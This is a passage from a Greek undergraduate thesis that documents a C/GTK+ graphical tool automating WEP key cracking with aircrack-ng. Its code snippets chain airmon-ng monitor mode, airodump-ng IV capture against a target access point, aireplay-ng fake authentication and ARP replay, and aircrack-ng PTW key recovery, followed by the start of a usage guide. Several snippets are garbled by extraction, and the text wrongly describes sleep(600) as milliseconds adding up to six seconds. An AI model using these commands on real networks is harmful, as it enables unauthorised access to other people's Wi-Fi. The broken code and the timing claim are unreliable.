Το πρώτο βήµα στην ασφάλεια των ασύρµατων δικτύων έγινε µε τη δηµιουργία του WEP. Αρχικά παρείχε έναν βαθµό ασφαλείας αλλά γρήγορα φάνηκαν οι αδυναµίες του και δηµιουργήθηκαν πολλά προγράµµατα και εφαρµογές για την εύρεση του κλειδιού. Έτσι αναπτύχθηκε το WPA. Το WPA αν και έλυσε κάποια προβλήµατα στηρίχθηκε στον ίδιο αλγόριθµο µε το WEP το RC4 µε αποτέλεσµα τη δηµιουργία του WPA2 που στηριζόµενο στο AES αποτέλεσε το διάδοχο και των 2.

Στα ασύρµατα δίκτυα, ολοένα και περισσότεροι χρήστες άρχισαν να αντιλαµβάνονται τον τεράστιο ρόλο που διαδραµατίζει η ασφάλεια κατά τη χρήση οποιασδήποτε τεχνολογίας δικτύου και να εκτιµούν τη δυνατότητα της ισχυρής προστασίας των δεδοµένων τους, χωρίς την ανάγκη ειδικών και τη σπατάλη χρόνου. Η ενεργοποίηση του WPA2 σε ένα οικιακό δίκτυο συνήθως παίρνει κάποια λεπτά και η µόνη απαίτηση που υπάρχει είναι ο χρήστης να εισάγει µια ισχυρή φράση-κλειδί. Το WPA2 τείνει να γίνει ένα ουσιαστικό µέτρο ασφαλείας όπως τα firewalls, τα VPNs, ή η εγκατάσταση ενός antivirus για την προστασία των δεδοµένων µας όσο είµαστε συνδεµένοι σε ένα οικιακό ή δηµόσιο δίκτυο.

Παρόλο την ύπαρξη του WPA2 και της ασφάλειας που αυτό προσφέρει, πολλά δίκτυα χρησιµοποιούν ακόµα το WEP. Στην συνέχεια θα δείξουµε πόσο εύκολα µπορεί να βρεθεί το κλειδί κρυπτογράφησης µε τη χρήση του προγράµµατος aircrack και συνεπώς πόσο αδύναµη µέθοδο κρυπτογράφησης είναι το WEP.

# Κεφάλαιο **4**<sup>ο</sup> Η εφαρµογή

## **4.1** Εισαγωγή

Η εφαρµογή αυτή έχει ως σκοπό την εύρεση του WEP κλειδιού ενός ασύρµατου δικτύου µε χρήση του aircrack-ng. Το aircrack-ng είναι ένα σύνολο εργαλείων για τον έλεγχο της ασφάλειας των ασύρµατων δικτύων. [33]

Σχεδιάστηκε µε το Glade, ο κώδικας είναι γραµµένος σε C και χρησιµοποιήθηκε η GTK+ εργαλειοθήκη.

Το Glade είναι ένα RAD εργαλείο που επιτρέπει τη γρήγορη και εύκολη δηµιουργία διεπαφών χρήστη για το GTK+ και το περιβάλλον εργασίας Gnome. [34]

Η GTK+ είναι µια εύκολη στη χρήση εργαλειοθήκη για τη δηµιουργία γραφικών διεπαφών χρήστη. Προσφέρει υψηλή διαλειτουργικότητα και ένα εύκολο στη χρήση API. Η GTK+ εργαλειοθήκη είναι γραµµένη σε C, αλλά µπορεί να χρησιµοποιηθεί και σε πολλές άλλες δηµοφιλείς γλώσσες προγραµµατισµού όπως η C++, η Python και η C#. Η GTK + εργαλειοθήκη είναι υπό την άδεια GNU LGPL 2,1 και επιτρέπει την ανάπτυξη ελεύθερου και κλειστού λογισµικού µε χρήση της GTK + χωρίς οποιαδήποτε τέλη ή δικαιώµατα αδείας. [34] Τέλος είναι φτιαγµένη για το λειτουργικό σύστηµα Linux. Αυτό συµβαίνει καθώς το aircrack-ng δουλεύει καλύτερα στο συγκεκριµένο λειτουργικό σύστηµα. Στις επόµενες υποενότητες θα δούµε κοµµάτια του κώδικα της εφαρµογής καθώς επίσης και έναν αναλυτικό οδηγό για τη χρήση της.

### **4.2** Ανάλυση κώδικα

Στη συγκεκριµένη ενότητα θα εξηγήσουµε κάποια κοµµάτια του κώδικα. Ολόκληρος ο κώδικα µπορεί να βρεθεί στο παράρτηµα Α στο τέλος του συγκεκριµένου βιβλίου. Ξεκινάµε µε την main{}

```
gtk_init( &argc, &argv );
```
Αποτελεί την πρώτη συνάρτηση GTK που πρέπει να καλέσουµε όταν χρησιµοποιούµε το GTK+. Η λειτουργία αυτή λαµβάνει ως παραµέτρους &argc και &argv. Η συνάρτηση gtk\_init () θα ρυθµίσει την διαδικασία του debug.

```
builder = gtk_builder_new();
    if( \qquad ! qtk builder add_from_file( builder,
"ptyxiaki.glade", &error ) ) { 
           g_warning( "%s", error->message ); 
           g_free( error ); 
           return( 1 ); 
      }
```
∆ηµιουργούµε ένα αντικείµενο τύπου builder το οποίο συνδέουµε µε το αρχείο που έχουµε δηµιουργήσει στο glade. Ουσιαστικά το αντικείµενο builder περιέχει τη διεπαφή χρήστη που δηµιουργήσαµε µε το glade. Αν εµφανιστεί κάποιο λάθος το εµφανίζει και κλείνει την εφαρµογή. Το αντικείµενο builder θα το χρησιµοποιήσουµε στην συνέχεια για να συνδέσουµε τα διάφορα αντικείµενα της διεπαφής µε τον κώδικα µας.

```
GtkWidget *scanbutton; 
scanbutton = GTK_WIDGET( gtk_builder_get_object( builder, 
"scan" ) );
```
∆ηµιουργούµε ένα GtkWidget µε το όνοµα scanbutton και το συνδέουµε µε το αντικείµενο που έχει την ετικέτα scan στη διεπαφή χρήστη που δηµιουργήσαµε µε το glade. Με αυτόν τον τρόπο µπορούµε να ελέγξουµε τα διάφορα αντικείµενα της διεπαφής, στην συγκεκριµένη περίπτωση το αντικείµενο είναι ένα κουµπί.

fp = popen("airmon-ng | grep -v '^\$' | grep -v 'Interface' | cut  $-f1$  | awk  $\{$  'print  $\{1'\}$ ", "r");

Η συγκεκριµένη εντολή ανοίγει ένα pipe σε reading mode. Σκοπός µας, δηλαδή, µε αυτήν την εντολή είναι να πάρουµε το περιεχόµενο που θα παράγει η εκτέλεση της συγκεκριµένης εντολής στην κονσόλα. Στη συγκεκριµένη περίπτωση θα µας εµφανίσει της ασύρµατες κάρτες του συστήµατος µας που είναι συµβατές µε το aircrack-ng.

```
while (fgets(path, PATH_MAX, fp) != NULL){
           gtk_combo_box_append_text(GTK_COMBO_BOX(combo), 
path);
```
Με τη συγκεκριµένη εντολή, παίρνουµε το περιεχόµενο της προηγούµενης εντολής και το τοποθετούµε σε ένα combo box που έχουµε δηµιουργήσει στη διεπαφή µας.

pclose(fp);

Με τη συγκεκριµένη εντολή κλείνουµε το pipe που δηµιουργήσαµε. Είναι σηµαντικό να κλείνουµε τα pipes που δηµιουργούµε ώστε να µην καταναλώνουµε πόρους του συστήµατος και δηµιουργούµε προβλήµατα στην εφαρµογή µας.

Το GTK+ λειτουργεί µε signals. Καταγράφει κάθε αλληλεπίδραση του χρήστη µε τη διεπαφή ( κλικ σε ένα κουµπί, επιλογή κάποιας τιµής από ένα drop down menu κτλ) και εφόσον έχουμε συνδέσει την αλληλεπίδραση αυτήν με κάποια µέθοδο στον κώδικα µας, εκτελεί τις εντολές που αυτή η µέθοδος περιλαµβάνει.

Υπάρχουν 2 τρόποι για να συνδέσουµε µια αλληλεπίδραση (signal) µε µια µέθοδο στον κώδικα µας. Ο πρώτος τρόπος είναι µέσω της καρτέλας signals που υπάρχει σε κάθε αντικείµενο όταν το σχεδιάζουµε στο glade. ∆ίνουµε εκεί το όνοµα της µεθόδου που θέλουµε να καλέσουµε όταν συµβεί κάποιο συγκεκριµένο γεγονός (πχ κλικ σε ένα κουµπί). Στην συνέχεια αρκεί να δηµιουργήσουµε την µέθοδό µας στον κώδικα και να γράψουµε τις εντολές που θέλουµε να εκτελεστούν. Σε αυτήν την περίπτωση πρέπει να συµπεριλάβουµε στη main µας τη συγκεκριµένη εντολή:

```
gtk_builder_connect_signals( builder, NULL );
```
Η οποία συνδέει τα signals που έχουµε ορίσει µέσω του glade µε τον κώδικά µας.

Ο δεύτερος τρόπος για να συνδέσουµε µια αλληλεπίδραση ( signal ) µε τον κώδικά µας είναι µε τη χρήση της µεθόδου g\_signal\_connect()

```
g_signal_connect ( G_OBJECT ( combo ), "changed" , G_CALLBACK 
( cb_changed_combo ), NULL);
```
Στη συγκεκριµένη εντολή όταν επιλέξει ο χρήστης κάτι από το combo box µε το όνοµα combo τότε θα εκτελεστεί η µέθοδος cb\_changed\_combo.

```
g_object_unref( G_OBJECT( builder ) );
```
Η συγκεκριµένη εντολή χρησιµοποιείται στο τέλος της main και σβήνει το αντικείµενο builder εφόσον δεν το χρειαζόµαστε άλλο πια.

```
gtk_widget_show( window );
```
Με την συγκεκριµένη εντολή εµφανίζουµε το αντικείµενο µε το όνοµα Window. Με αυτή την εντολή θα εμφανιστούν και όλα τα αντικείμενα που αυτό περιλαµβάνει. Αν τα αντικείµενα τα έχουµε δηµιουργήσει εµείς στον κώδικα τότε πρέπει να εκτελέσουµε την εντολή αυτήν και για αυτά, εάν θέλουµε να εµφανιστούν στη διεπαφή µας.

```
gtk_main();
```
Με αυτήν την εντολή ξεκινάµε την main loop του GTK. Είναι ένας βρόχος χωρίς τέλος που εκτελείται όση ώρα εκτελείται και η εφαρµογή µας. Ελέγχει για τυχόν αλληλεπιδράσεις του χρήστη µε την εφαρµογή ώστε να εκτελεστεί ο κατάλληλος κώδικας αν υπάρχει κάποια σύνδεση. Σε αυτόν το βρόχο όπως θα δούµε στην συνέχεια µπορούµε να συµπεριλάβουµε µεθόδους που θέλουµε να εκτελούνται συνέχεια.

Αυτές είναι οι βασικές εντολές που περιλαµβάνονται στην main µας στη συνέχεια θα δούµε τις διάφορες µεθόδους που έχουµε.

```
gchar *g_substr (const gchar* string, gint start, gint end) { 
     gsize len = (end - start +1);qchar *output = q malloc0 (len + 1);
      return g_utf8_strncpy (output, &string[start], len); 
Η συγκεκριµένη µέθοδος χρησιµοποιείται για το κόψιµο string.
```
void on\_About\_clicked (GtkObject \*object, gpointer user\_data) {

gtk\_widget\_show\_now(about\_text);

}

Η συγκεκριµένη µέθοδος είναι συνδεµένη µε το κουµπί about που υπάρχει στην διεπαφή µας. Όταν αυτό πατηθεί, εκτελείται ο κώδικας που περιλαµβάνει. Στην συγκεκριµένη περίπτωση µας εµφανίζει ένα παράθυρο που εµφανίζει στοιχεία για την εφαρµογή µας.

```
void on_closedialog_clicked (GtkObject *object, gpointer 
user data) {
     gtk_widget_hide(about_text);
```
}

Η συγκεκριµένη µέθοδος εκτελείται όταν ο χρήστης επιλέξει να κλείσει το παράθυρο µε της πληροφορίες about της εφαρµογής. Αυτό που κάνει είναι να κρύβει το συγκεκριµένο παράθυρο.

gtk widget set sensitive ( scanbutton, TRUE);

Με τη συγκεκριµένη εντολή ελέγχουµε εάν ένα αντικείµενο θα είναι clickable ή όχι. ∆ηλαδή, εάν ο χρήστης θα µπορεί να κάνει «κλικ» σε ένα αντικείµενο η όχι. Στη συγκεκριµένη περίπτωση κάνουµε το κουµπί Scan clickable.

```
void key_check (gpointer key_check ) {}
```
Η συγκεκριµένη µέθοδος ελέγχει εάν το κλειδί έχει βρεθεί. Το κλειδί, εφόσον το aircrack-ng το βρει, αποθηκεύεται σε ένα αρχείο µε το όνοµα Key.txt. Η συγκεκριµένη µέθοδος ελέγχει για την ύπαρξη αυτού του αρχείου, αν το βρει τερµατίζει όλα τα processes και το εµφανίζει στο text box που έχουµε στην εφαρµογή µας.

gtk\_statusbar\_push(statusbar,gtk\_statusbar\_get\_context\_id(sta tusbar,"xronos"),g\_ascii\_dtostr(buffer1,sizeof(buffer1),g\_tim er\_elapsed(xronos, NULL)));

Η συγκεκριµένη εντολή προσθέτει στην status bar της εφαρµογής µας το χρόνο που χρειάστηκε για να βρεθεί το κλειδί. Χρησιµοποιούµε τη µέθοδο g\_ascii\_dtostr() που µετατρέπει µια double µεταβλητή σε ascii.

void on\_scan\_clicked (GtkObject \*object, gpointer user\_data) {

Η παραπάνω µέθοδος είναι συνδεµένη µε το κουµπί Scan. Όταν αυτό πατηθεί εκτελούνται οι εντολές που βρίσκονται µέσα σε αυτήν τη µέθοδο.

```
SelectedCard = 
gtk_combo_box_get_active_text(GTK_COMBO_BOX(combo)); 
           SelectedCard = g_substr(SelectedCard, 0, 
strlen(SelectedCard)-2);
```
Εκχωρούµε στη µεταβλητή SelectedCard το όνοµα της κάρτας δικτύου που επιλέξαµε από το drop down menu Select Your Card. Στην συνέχεια µε τη χρήση της µεθόδου g\_substr(), κόβουµε τους δύο τελευταίους χαρακτήρες από το τέλος του ονόµατος καθώς αποτελούν χαρακτήρες ελέγχου και δεν µας χρειάζονται.

```
command = "ifconfig | qrep -e ";
          cutcommand = " | awk | {print $5 }' " ; command = g_strconcat (command, SelectedCard, NULL 
); 
           command = g_strconcat (command, cutcommand, NULL); 
          fp = popen(command, "r");
          while (fgets(path, PATH_MAX, fp) != NULL}
                CardMacAddress = path; 
 } 
           pclose(fp);
```
Με τις παραπάνω εντολές εκτελούµε την shell εντολή ifconfig η οποία επιστρέφει της διασυνδέσεις δικτύου του συστήµατός µας. Από όλες αυτές της διασυνδέσεις που επιστρέφονται κρατάµε αυτήν που επέλεξε ο χρήστης από το drop down menu Select Your Card και συγκεκριμένα την 5<sup>η</sup> γραμμή που περιέχει την διεύθυνση MAC της. Τη διεύθυνση αυτήν την παίρνουµε µε την χρήση pipe σε reading mode και την αποθηκεύουμε στη μεταβλητή CardMacAddress.

```
command = "airmon-ng start "; 
          cutcommand = " | grep -e monitor | sed -s '/\hat{S}/d' |
sed 's/^ *//' | sed 's/.//' | sed 's/.$//' | awk '{print
$NF}'"; 
           SelectedItem = g_strconcat (command , SelectedCard, 
NULL); 
           SelectedItem = g_strconcat (SelectedItem, 
cutcommand, NULL);
```
Με αυτές τις εντολές καλούµε την εφαρµογή airmon-ng. Η εφαρµογή airmon-ng είναι µέρος της συλλογής εργαλείων aircrack-ng. Σκοπός της συγκεκριµένης εφαρµογής είναι να θέσει σε monitor mode την κάρτα δικτύου που ο χρήστης επέλεξε. Τοποθετώντας την κάρτα δικτύου σε monitor mode µας δίνεται η δυνατότητα να παρακολουθούµε όλα τα πακέτα που ανταλλάσσονται µε ένα Access Point. Δέχεται σαν όρισμα μόνο το όνομα της κάρτας δικτύου που θέλουμε να τοποθετήσουµε σε monitor mode.

```
command = "/bin/bash -c 'airodump-ng "; 
     command = q strconcat (command , MonitorName, NULL);
      command = g_strconcat (command, " 2>&1' ", NULL); 
     fp2 = popen(command, "r");setvbuf ( fp2, NULL, _IOLBF, 1024);
     scan_networks = fopen("temp</u>temp\_networks.txt", "w+");
```
Στη συνέχεια καλούµε την εφαρµογή airodump-ng. [36] Το airodump-ng είναι µέρος της συλλογής εργαλείων του aircrack-ng. Η συγκεκριµένη εφαρµογή έχει δύο λειτουργίες. Η πρώτη λειτουργία είναι να επιστρέφει όλα τα ασύρµατα δίκτυα που είναι στην εµβέλειά µας. Η δεύτερη λειτουργία της είναι να υποκλέπτει τα 802.11 πλαίσια των πακέτων που προέρχονται από το Access Point του οποίου το WEP κλειδί επιθυµούµε να βρούµε. Από τα 802.11 πλαίσια συλλέγει τα IV τα οποία στη συνέχεια χρησιµοποιούµε για την εύρεση του κλειδιού. Στη συγκεκριµένη περίπτωση χρησιµοποιούµε την πρώτη λειτουργίας της. Καλούµε τη συγκεκριµένη εφαρµογή µε τη χρήση ενός pipe σε reading mode. Όταν ανοίγουµε ένα pipe σε reading mode ο προκαθορισµένος τρόπος λειτουργίας του είναι να περιµένει να τελειώσει η εφαρµογή που καλούµε και αφού τερµατιστεί να προχωρήσει στην εκτέλεση των επόµενων εντολών. Επειδή η εφαρµογή airodump-ng είναι endless δηλαδή το συγκεκριµένο output δεν έχει τέλος χρησιµοποιούµε το setvbuf ( fp2, NULL, \_IOLBF, 1024). Με το όρισµα \_IOLBF λέµε στο pipe να διαχειριστεί το συγκεκριµένο output γραµµήγραµµή και να µην περιµένει την ολοκλήρωση του. Τέλος µε τη χρήση της εντολής scan\_networks = fopen("temp\_networks.txt", "w+"); αποθηκεύουµε το output σε ένα αρχείο µε το όνοµα temp\_networks.txt.

void on start clicked (GtkObject \*object, gpointer user data) {}

Αυτή η µέθοδος είναι συνδεµένη µε τo γεγονός κλικ του κουµπιού Start. Όταν πατηθεί το συγκεκριµένο κουµπί εκτελούνται οι εντολές που περιλαµβάνει. Ελέγχει το είδος της επίθεσης που ο χρήστης έχει επιλέξει από το αντίστοιχο combo box και εκτελεί τις ανάλογες εντολές, ξεκινώντας της εφαρµογές για την εύρεση του κλειδιού µε τα κατάλληλα ορίσµατα.

```
comboid = gtk_combo_box_get_active(attackboxcombo);
```
Με αυτήν την εντολή εκχωρούµε στη µεταβλητή comboid έναν αριθµό ανάλογα µε την επιλογή που έχει κάνει ο χρήστης. Εφόσον οι διαθέσιµες επιλογές είναι 4 θα κυµαίνεται από 0-3.

```
system("killall airodump-ng");
```
Με τη συγκεκριµένη εντολή τερµατίζουµε τη λειτουργία της εφαρµογής airodump-ng. [36] Τη συγκεκριµένη εφαρµογή τη χρησιµοποιήσαµε κατά την διάρκεια του Scan για να βρούµε τα διαθέσιµα ασύρµατα δίκτυα.

if(comboid ==  $0$ ) {

```
 system("killall airodump-ng"); 
          pID = fork();
          if (pID == 0) execl("/usr/sbin/airodump-ng","airodump-ng","-
c",channel,"--bssid",targetmac,"-
w","output",MonitorName,NULL); 
           }
```
Με τη χρήση του pID = fork()δηµιουργούµε ένα νέο process το οποίο χρησιµοποιούµε για να εκτελέσουµε µια εξωτερική εφαρµογή. Η εφαρµογή που θα εκτελέσουµε είναι το airodump-ng[. [36] Θα χρησιµοποιήσουµε τη δεύτερη λειτουργία της συγκεκριµένης εφαρµογής, η οποία είναι η συλλογή των IV από τα 802.11 πλαίσια που υποκλέπτει. Τα ορίσµατα που δέχεται είναι το κανάλι στο οποίο εκπέµπει το Access Point, η MAC διεύθυνση του ένα όνοµα για το αρχείο, στο οποίο θα αποθηκεύσει τα IV που υποκλέπτει και το όνοµα της κάρτας δικτύου µας, η οποία έχει µπει σε monitor mode.

```
xronos = g_ttimer_new();
```
Με τη συγκεκριµένη εντολή δηµιουργούµε έναν timer που καταγράφει τα δευτερόλεπτα που περνάνε µέχρι να τον σταµατήσουµε.

#### Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου



Στη συνέχεια καλούµε την εφαρµογή aireplay-ng. [37] Η συγκεκριµένη εφαρµογή αποτελεί και αυτή µέρος της συλλογής εργαλείων aircrack-ng και έχει δύο λειτουργίες. Η πρώτη λειτουργία είναι το fake authentication [37], όπου πιστοποιεί την κάρτα δικτύου µας στο Access Point που έχουµε ως στόχο. Η δεύτερη λειτουργία της είναι να δηµιουργήσει κίνηση µεταξύ της κάρτας δικτύου µας και του Access Point ώστε να δηµιουργηθούν πακέτα των οποίων τα 802.11 πλαίσια θα υποκλέψουµε στη συνέχεια µε τη χρήση της εφαρµογής airodump-ng, η οποία ήδη τρέχει. Στη συγκεκριµένη περίπτωση, χρησιµοποιούµε την πρώτη λειτουργία "ψεύτικης πιστοποίησης". Αυτό το δηλώνουµε µε το πρώτο όρισµα το - 1. To δεύτερο όρισµα, το 0, δηλώνει ανά πόση ώρα θα γίνεται ξανά η διαδικασία της πιστοποίησης. Το τρίτο όρισµα είναι το όνοµα του Access Point που έχουµε ως στόχο. Το τέταρτο όρισµα είναι η MAC διεύθυνση του Access Point. Το πέµπτο όρισµα είναι η MAC διεύθυνση της κάρτας δικτύου µας και τελευταίο όρισµα το όνοµα που έχει η κάρτα δικτύου µας σε monitor mode. Για την εκτέλεση της συγκεκριµένης εντολής χρησιµοποιούµε το execl [38] που δηµιουργεί ένα νέο process.

 $pID2 =$  fork(); if  $(pID2 == 0)$  execl("/usr/sbin/aireplay-ng","aireplay-ng","-3"," b",targetmac,"-h",CardMacAddress,MonitorName,NULL); }

Με τις παραπάνω εντολές, χρησιµοποιούµε τη δεύτερη λειτουργία της εφαρµογής aireplay-ng. [37] Ανάλογα µε τον τύπο επίθεσης που έχει επιλέξει ο χρήστης (Interactive Packet Replay [40] ή Arp Request Replay [41]), δίνουµε στο πρώτο όρισµα την τιµή 2 ή 3. Στη συγκεκριµένη περίπτωση έχουµε επιλέξει την επίθεση Arp Request Replay. Στη συγκεκριμένη επίθεση το aireplay-ng περιμένει μέχρι να υποκλαπεί ένα πακέτο Arp (Address Resolution Protocol). [34] Στη συνέχεια στέλνει πίσω το Arp πακέτο στο Access Point αναγκάζοντας το να στείλει ένα καινούργιο, η διαδικασία αυτή συνεχίζεται και έτσι δηµιουργούνται νέα πακέτα µε διαφορετικά IV τα οποία µέσω του airodump-ng υποκλέπτουµε. Στην Interactive Packet Replay επίθεση µπορούν να χρησιµοποιηθούν και άλλα πακέτα εκτός από Arp.

 $sleep(600);$ 

Τη συγκεκριµένη εντολή τη χρησιµοποιούµε για να καθυστερήσουµε την εκτέλεση µιας εντολής. Το όρισµα που δέχεται είναι σε ms. Στη συγκεκριµένη περίπτωση η εντολή θα καθυστερήσει 6 δευτερόλεπτα να εκτελεστεί.

```
pID3 = fork();
          if (pID3 == 0)}
                command = "aircrack-ng -q -z -l key.txt -b "; 
                command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command , " 
output*.cap", NULL); 
      execl("/bin/bash","/bin/bash","-c",command,NULL); 
 }
```
Τέλος καλούµε την εφαρµογή aircrack-ng. Η εφαρµογή aircrack-ng αποτελεί το βασικό εργαλείο της συλλογής aircrack-ng. ∆έχεται σαν όρισµα το αρχείο στο οποίο αποθηκεύονται τα IV που υποκλέπτουµε µε το airodump-ng και µέσω στατιστικών µεθόδων βρίσκει το WEP κλειδί του δικτύου. Οι µέθοδοι που εφαρµόζει είναι δύο: η KoreK [42] και η PTW [43]. Αν θέλουµε να χρησιµοποιήσουµε τη µέθοδο KoreK [42] είτε εισάγουµε κανένα επιπλέον όρισµα στην εντολή µας είτε εισάγουµε το προαιρετικό όρισµα -Κ. Αν θέλουµε να χρησιµοποιήσουµε την µέθοδο PTW [43] πρέπει να εισάγουµε το όρισµα –z στην εντολή µας. Στο συγκεκριµένο παράδειγµα χρησιµοποιούµε τη µέθοδο PTW [43].

```
g_idle_add (key_check, key_check );
```
Με τη συγκεκριµένη εντολή εισάγουµε µια µέθοδο στο main loop της GTK+ ώστε να εκτελείται όταν η εφαρµογή µας είναι σε κατάσταση idle, όταν δηλαδή τίποτα δεν συµβαίνει. Στο παράδειγµα αυτό η µέθοδος που εισάγουµε στο main loop είναι η key\_check().

```
kill(pID, SIGKILL);
```
Στέλνουµε στο process µε το όνοµα pID ένα SIGKILL. Με αυτήν την εντολή τερµατίζουµε την λειτουργία ενός process.

```
g_idle_remove_by_data(key_check);
```
Την παραπάνω εντολή τη χρησιµοποιούµε για να διαγράψουµε µια µέθοδο από το main loop της GTK+. Στο συγκεκριµένο παράδειγµα διαγράφουµε τη µέθοδο µε το όνοµα key\_check.

```
gtk_main_quit();
```
Με αυτήν τη µέθοδο τερµατίζουµε τo main loop της εφαρµογής µας και άρα την τερµατίζουµε.

## **4.3** Οδηγίες χρήσης

Παρακάτω θα δώσουµε έναν αναλυτικό οδηγό χρήσης της εφαρµογής ώστε ο χρήστης να καταφέρει να βρει το WEP κλειδί ενός ασύρµατου δικτύου. Η εφαρµογή όταν την ανοίξουµε για πρώτη φορά φαίνεται στην Εικόνα 4.1.



Εικόνα **4.1** Η εφαρµογή

Οι µόνες επιλογές που είναι διαθέσιµες είναι το drop down menu στο Select Your Card και το κουμπί about. Πατώντας το κουμπί about εμφανίζονται πληροφορίες σχετικά µε την εφαρµογή.

Πατώντας στο drop down menu εµφανίζονται οι κάρτες του συστήµατός µας που είναι συµβατές µε το aircrack-ng. Αν αυτό είναι κενό σηµαίνει ότι δεν υπάρχει καµία κάρτα συµβατή µε το aircrack-ng στο σύστηµά µας (Εικόνα 4.2).

Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου

